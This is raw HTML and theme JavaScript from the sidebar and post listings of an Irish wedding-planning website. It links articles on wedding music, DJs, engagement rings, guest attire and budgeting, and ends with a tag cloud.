block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "12";
block_tdi_15.header_color = "#";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "3";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/selecting-the-best-wedding-dj-ireland/"  rel="bookmark" class="td-image-wrap " title="Selecting The Best Wedding DJ" ><img class="entry-thumb" src="[data-uri]" alt="DJ-HD-Wallpapers-22.jpg" title="Selecting The Best Wedding DJ" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2011/01/DJ-HD-Wallpapers-22-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/selecting-the-best-wedding-dj-ireland/"  rel="bookmark" title="Selecting The Best Wedding DJ">Selecting The Best Wedding DJ</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/ybabn/">Sarah</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-01-08T18:53:58+00:00" >08/01/2011</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/selecting-the-best-wedding-dj-ireland/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                When planning a wedding, there are often an incredible amount of difficulties and stresses involved that all provide a very hectic planning and coordinating...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/a-list-of-30-first-dance-songs/"  rel="bookmark" class="td-image-wrap " title="A list of 30 most popular first dance songs" ><img class="entry-thumb" src="[data-uri]" alt="23sann_ca16001.jpg" title="A list of 30 most popular first dance songs" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2014/05/23sann_ca16001-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/a-list-of-30-first-dance-songs/"  rel="bookmark" title="A list of 30 most popular first dance songs">A list of 30 most popular first dance songs</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-05-11T14:33:00+00:00" >11/05/2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/will-a-professional-wedding-band-make-a-difference-1/"  rel="bookmark" class="td-image-wrap " title="Will A Professional Wedding Band Make A Difference?" ><img class="entry-thumb" src="[data-uri]" alt="purcell_fenner_leggybird_photography_juliachris837_low900x.jpg" title="Will A Professional Wedding Band Make A Difference?" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2011/01/purcell_fenner_leggybird_photography_juliachris837_low900x-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/will-a-professional-wedding-band-make-a-difference-1/"  rel="bookmark" title="Will A Professional Wedding Band Make A Difference?">Will A Professional Wedding Band Make A Difference?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-01T16:44:15+00:00" >01/07/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/choosing-the-right-music-for-the-night/"  rel="bookmark" class="td-image-wrap " title="Choosing the right music for the night" ><img class="entry-thumb" src="[data-uri]" alt="theratzingers.jpg" title="Choosing the right music for the night" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2014/09/theratzingers-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/choosing-the-right-music-for-the-night/"  rel="bookmark" title="Choosing the right music for the night">Choosing the right music for the night</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-17T16:44:49+00:00" >17/09/2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/important-things-to-consider-when-booking-your-wedding-music-1/"  rel="bookmark" class="td-image-wrap " title="Important things to consider when booking your Wedding Music" ><img class="entry-thumb" src="[data-uri]" alt="onefabday.jpg" title="Important things to consider when booking your Wedding Music" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2011/02/onefabday-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/important-things-to-consider-when-booking-your-wedding-music-1/"  rel="bookmark" title="Important things to consider when booking your Wedding Music">Important things to consider when booking your Wedding Music</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-02-07T15:50:29+00:00" >07/02/2011</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "299";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "100";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/voltaire-diamonds-diamond-specialists/"  rel="bookmark" class="td-image-wrap " title="Voltaire Diamonds &#8211; Diamond Specialists" ><img class="entry-thumb" src="[data-uri]" alt="Engagement-ring-specialists.jpg" title="Voltaire Diamonds &#8211; Diamond Specialists" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2014/08/Engagement-ring-specialists-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/voltaire-diamonds-diamond-specialists/"  rel="bookmark" title="Voltaire Diamonds &#8211; Diamond Specialists">Voltaire Diamonds &#8211; Diamond Specialists</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-23T09:56:56+00:00" >23/08/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/the-perfect-wedding-entrance-song-for-church-1/"  rel="bookmark" class="td-image-wrap " title="A List Of Wedding Entrance Songs for Church" ><img class="entry-thumb" src="[data-uri]" alt="wedding entrance song list" title="A List Of Wedding Entrance Songs for Church" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2011/04/wedding-aisle-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/the-perfect-wedding-entrance-song-for-church-1/"  rel="bookmark" title="A List Of Wedding Entrance Songs for Church">A List Of Wedding Entrance Songs for Church</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-09T12:47:45+00:00" >09/07/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/what-men-should-wear-to-weddings-as-a-guest/"  rel="bookmark" class="td-image-wrap " title="What Men Should Wear To Weddings As A Guest" ><img class="entry-thumb" src="[data-uri]" alt="occasion3.jpg" title="What Men Should Wear To Weddings As A Guest" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2015/07/occasion3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/what-men-should-wear-to-weddings-as-a-guest/"  rel="bookmark" title="What Men Should Wear To Weddings As A Guest">What Men Should Wear To Weddings As A Guest</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-22T20:55:08+00:00" >22/07/2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <div class="td_block_wrap td_block_1 td_block_widget tdi_17 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","top_border_color":"#","accent_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_1","separator":"","m4_tl":"","m4_el":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_1";
block_tdi_17.post_count = "5";
block_tdi_17.found_posts = "299";
block_tdi_17.header_color = "#";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "60";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/weddings-can-be-expensive-tops-tips-on-ways-to-save-money-for-your-wedding-and-honeymoon-too/"  rel="bookmark" class="td-image-wrap " title="Weddings can be Expensive! Tops Tips on Ways to Save Money For Your Wedding (and Honeymoon too)" ><img class="entry-thumb" src="[data-uri]" alt="Wedding fund" title="Weddings can be Expensive! Tops Tips on Ways to Save Money For Your Wedding (and Honeymoon too)" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2022/05/shutterstock_117199162-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/weddings-can-be-expensive-tops-tips-on-ways-to-save-money-for-your-wedding-and-honeymoon-too/"  rel="bookmark" title="Weddings can be Expensive! Tops Tips on Ways to Save Money For Your Wedding (and Honeymoon too)">Weddings can be Expensive! Tops Tips on Ways to Save Money...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mydreamwedding.ie/author/admin/">My Dream Wedding</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-27T15:10:24+00:00" >27/05/2022</time></span>                <span class="td-module-comments"><a href="https://www.mydreamwedding.ie/weddings-can-be-expensive-tops-tips-on-ways-to-save-money-for-your-wedding-and-honeymoon-too/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Saving money is an essential part of your wedding planning and honeymoon budget, but it&#039;s not always an easy task
Budgeting is one of the...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/wedding-planning-tips-things-to-think-about-before-the-big-day/"  rel="bookmark" class="td-image-wrap " title="Wedding Planning Tips &#8211; Things to think about before the big day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wedding Planning Tips &#8211; Things to think about before the big day" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2022/05/shutterstock_1707272347-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/wedding-planning-tips-things-to-think-about-before-the-big-day/"  rel="bookmark" title="Wedding Planning Tips &#8211; Things to think about before the big day">Wedding Planning Tips &#8211; Things to think about before the big...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T15:09:30+00:00" >23/05/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/have-your-dream-smile-on-your-dream-day/"  rel="bookmark" class="td-image-wrap " title="Have Your Dream Smile on your Dream Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Have Your Dream Smile on your Dream Day" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2020/10/beautiful-asian-bride_1098-11172-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/have-your-dream-smile-on-your-dream-day/"  rel="bookmark" title="Have Your Dream Smile on your Dream Day">Have Your Dream Smile on your Dream Day</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T14:43:18+00:00" >23/05/2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/tips-for-choosing-beautiful-online-wedding-invitations-to-suit-your-big-day/"  rel="bookmark" class="td-image-wrap " title="Tips For Choosing Beautiful Online Wedding Invitations To Suit Your Big Day" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tips For Choosing Beautiful Online Wedding Invitations To Suit Your Big Day" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2020/02/shutterstock_1459828715-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/tips-for-choosing-beautiful-online-wedding-invitations-to-suit-your-big-day/"  rel="bookmark" title="Tips For Choosing Beautiful Online Wedding Invitations To Suit Your Big Day">Tips For Choosing Beautiful Online Wedding Invitations To Suit Your Big...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T16:51:50+00:00" >10/02/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mydreamwedding.ie/heres-how-to-plan-a-spa-themed-hen-party/"  rel="bookmark" class="td-image-wrap " title="Here’s How To Plan A Spa-Themed Hen Party" ><img class="entry-thumb" src="[data-uri]" alt="" title="Here’s How To Plan A Spa-Themed Hen Party" data-type="image_tag" data-img-url="https://www.mydreamwedding.ie/wp-content/uploads/2020/02/Spa-Dreamband-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mydreamwedding.ie/heres-how-to-plan-a-spa-themed-hen-party/"  rel="bookmark" title="Here’s How To Plan A Spa-Themed Hen Party">Here’s How To Plan A Spa-Themed Hen Party</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T16:39:06+00:00" >10/02/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Tags</span></h4><div class="tagcloud"><a href="https://www.mydreamwedding.ie/tag/blue-moose/" class="tag-cloud-link tag-link-1386 tag-link-position-1" style="font-size: 8pt;" aria-label="Blue Moose (1 item)">Blue Moose</a>
<a href="https://www.mydreamwedding.ie/tag/bridal-party/" class="tag-cloud-link tag-link-1542 tag-link-position-2" style="font-size: 8pt;" aria-label="bridal party (1 item)">bridal party</a>
<a href="https://www.mydreamwedding.ie/tag/bride-2/" class="tag-cloud-link tag-link-960 tag-link-position-3" style="font-size: 21.522727272727pt;" aria-label="bride (13 items)">bride</a>
<a href="https://www.mydreamwedding.ie/tag/bride-and-groom/" class="tag-cloud-link tag-link-964 tag-link-position-4" style="font-size: 10.863636363636pt;" aria-label="bride and groom (2 items)">bride and groom</a>
<a href="https://www.mydreamwedding.ie/tag/bridesmaids-spa/" class="tag-cloud-link tag-link-1448 tag-link-position-5" style="font-size: 8pt;" aria-label="Bridesmaids Spa (1 item)">Bridesmaids Spa</a>
<a href="https://www.mydreamwedding.ie/tag/capture-your-special-day/" class="tag-cloud-link tag-link-1432 tag-link-position-6" style="font-size: 8pt;" aria-label="capture your special day (1 item)">capture your special day</a>
<a href="https://www.mydreamwedding.ie/tag/casino-night/" class="tag-cloud-link tag-link-1365 tag-link-position-7" style="font-size: 8pt;" aria-label="casino night (1 item)">casino night</a>
<a href="https://www.mydreamwedding.ie/tag/ceremony-singers/" class="tag-cloud-link tag-link-1378 tag-link-position-8" style="font-size: 8pt;" aria-label="ceremony singers (1 item)">ceremony singers</a>
<a href="https://www.mydreamwedding.ie/tag/church-singers/" class="tag-cloud-link tag-link-1377 tag-link-position-9" style="font-size: 8pt;" aria-label="church singers (1 item)">church singers</a>
<a href="https://www.mydreamwedding.ie/tag/diamonds-1/" class="tag-cloud-link tag-link-983 tag-link-position-10" style="font-size: 10.863636363636pt;" aria-label="diamonds (2 items)">diamonds</a>
<a href="https://www.mydreamwedding.ie/tag/dreamband/" class="tag-cloud-link tag-link-1447 tag-link-position-11" style="font-size: 8pt;" aria-label="Dreamband (1 item)">Dreamband</a>
<a href="https://www.mydreamwedding.ie/tag/drone-wedding-photography/" class="tag-cloud-link tag-link-1431 tag-link-position-12" style="font-size: 8pt;" aria-label="Drone Wedding Photography (1 item)">Drone Wedding Photography</a>
<a href="https://www.mydreamwedding.ie/tag/engagement/" class="tag-cloud-link tag-link-1360 tag-link-position-13" style="font-size: 8pt;" aria-label="engagement (1 item)">engagement</a>
<a href="https://www.mydreamwedding.ie/tag/engagement-rings/" class="tag-cloud-link tag-link-1397 tag-link-position-14" style="font-size: 10.863636363636pt;" aria-label="engagement rings (2 items)">engagement rings</a>
<a href="https://www.mydreamwedding.ie/tag/food-truck/" class="tag-cloud-link tag-link-1364 tag-link-position-15" style="font-size: 8pt;" aria-label="food truck (1 item)">food truck</a>
<a href="https://www.mydreamwedding.ie/tag/groom-1/" class="tag-cloud-link tag-link-961 tag-link-position-16" style="font-size: 22pt;" aria-label="groom (14 items)">groom</a>
<a href="https://www.mydreamwedding.ie/tag/grooming/" class="tag-cloud-link tag-link-1449 tag-link-position-17" style="font-size: 8pt;" aria-label="Grooming (1 item)">Grooming</a>
<a href="https://www.mydreamwedding.ie/tag/groomsmen-1/" class="tag-cloud-link tag-link-1374 tag-link-position-18" style="font-size: 8pt;" aria-label="groomsmen (1 item)">groomsmen</a>
<a href="https://www.mydreamwedding.ie/tag/honeymoon-1/" class="tag-cloud-link tag-link-982 tag-link-position-19" style="font-size: 12.772727272727pt;" aria-label="honeymoon (3 items)">honeymoon</a>
<a href="https://www.mydreamwedding.ie/tag/jewellery/" class="tag-cloud-link tag-link-1398 tag-link-position-20" style="font-size: 8pt;" aria-label="jewellery (1 item)">jewellery</a>
<a href="https://www.mydreamwedding.ie/tag/jungle-boogie/" class="tag-cloud-link tag-link-1384 tag-link-position-21" style="font-size: 8pt;" aria-label="Jungle Boogie (1 item)">Jungle Boogie</a>
<a href="https://www.mydreamwedding.ie/tag/lower-your-wedding-costs/" class="tag-cloud-link tag-link-1409 tag-link-position-22" style="font-size: 8pt;" aria-label="lower your wedding costs (1 item)">lower your wedding costs</a>
<a href="https://www.mydreamwedding.ie/tag/party-at-the-back/" class="tag-cloud-link tag-link-1385 tag-link-position-23" style="font-size: 8pt;" aria-label="Party at the Back (1 item)">Party at the Back</a>
<a href="https://www.mydreamwedding.ie/tag/photo-collage/" class="tag-cloud-link tag-link-1344 tag-link-position-24" style="font-size: 8pt;" aria-label="Photo Collage (1 item)">Photo Collage</a>
<a href="https://www.mydreamwedding.ie/tag/pink-champagne/" class="tag-cloud-link tag-link-1382 tag-link-position-25" style="font-size: 8pt;" aria-label="Pink Champagne (1 item)">Pink Champagne</a>
<a href="https://www.mydreamwedding.ie/tag/real-wedding/" class="tag-cloud-link tag-link-959 tag-link-position-26" style="font-size: 22pt;" aria-label="real wedding (14 items)">real wedding</a>
<a href="https://www.mydreamwedding.ie/tag/reception-ideas/" class="tag-cloud-link tag-link-1363 tag-link-position-27" style="font-size: 8pt;" aria-label="reception ideas (1 item)">reception ideas</a>
<a href="https://www.mydreamwedding.ie/tag/save-money/" class="tag-cloud-link tag-link-1545 tag-link-position-28" style="font-size: 8pt;" aria-label="save money (1 item)">save money</a>
<a href="https://www.mydreamwedding.ie/tag/stag/" class="tag-cloud-link tag-link-1375 tag-link-position-29" style="font-size: 8pt;" aria-label="stag (1 item)">stag</a>
<a href="https://www.mydreamwedding.ie/tag/suitable-wedding-venue/" class="tag-cloud-link tag-link-1433 tag-link-position-30" style="font-size: 8pt;" aria-label="suitable wedding venue (1 item)">suitable wedding venue</a>
<a href="https://www.mydreamwedding.ie/tag/swing/" class="tag-cloud-link tag-link-1366 tag-link-position-31" style="font-size: 8pt;" aria-label="swing (1 item)">swing</a>
<a href="https://www.mydreamwedding.ie/tag/the-firm/" class="tag-cloud-link tag-link-1383 tag-link-position-32" style="font-size: 8pt;" aria-label="The Firm (1 item)">The Firm</a>
<a href="https://www.mydreamwedding.ie/tag/timeline/" class="tag-cloud-link tag-link-1543 tag-link-position-33" style="font-size: 8pt;" aria-label="timeline (1 item)">timeline</a>
<a href="https://www.mydreamwedding.ie/tag/venues-in-ireland/" class="tag-cloud-link tag-link-1367 tag-link-position-34" style="font-size: 8pt;" aria-label="venues in ireland (1 item)">venues in ireland</a>
<a href="https://www.mydreamwedding.ie/tag/wedding/" class="tag-cloud-link tag-link-1540 tag-link-position-35" style="font-size: 10.863636363636pt;" aria-label="Wedding (2 items)">Wedding</a>
<a href="https://www.mydreamwedding.ie/tag/wedding-deco/" class="tag-cloud-link tag-link-1541 tag-link-position-36" style="font-size: 8pt;" aria-label="Wedding Deco (1 item)">Wedding Deco</a>
<a href="https://www.mydreamwedding.ie/tag/wedding-dress/" class="tag-cloud-link tag-link-946 tag-link-position-37" style="font-size: 12.772727272727pt;" aria-label="wedding dress (3 items)">wedding dress</a>
<a href="https://www.mydreamwedding.ie/tag/wedding-dresses/" class="tag-cloud-link tag-link-945 tag-link-position-38" style="font-size: 10.863636363636pt;" aria-label="wedding dresses (2 items)">wedding dresses</a>
<a href="https://www.mydreamwedding.ie/tag/wedding-jewellery/" class="tag-cloud-link tag-link-1435 tag-link-position-39" style="font-size: 8pt;" aria-label="wedding jewellery (1 item)">wedding jewellery</a>
<a href="https://www.mydreamwedding.ie/tag/wedding-music-2/" class="tag-cloud-link tag-link-1376 tag-link-position-40" style="font-size: 8pt;" aria-label="wedding music (1 item)">wedding music</a>
<a href="https://www.mydreamwedding.ie/tag/wedding-reception-1/" class="tag-cloud-link tag-link-1369 tag-link-position-41" style="font-size: 8pt;" aria-label="wedding reception (1 item)">wedding reception</a>
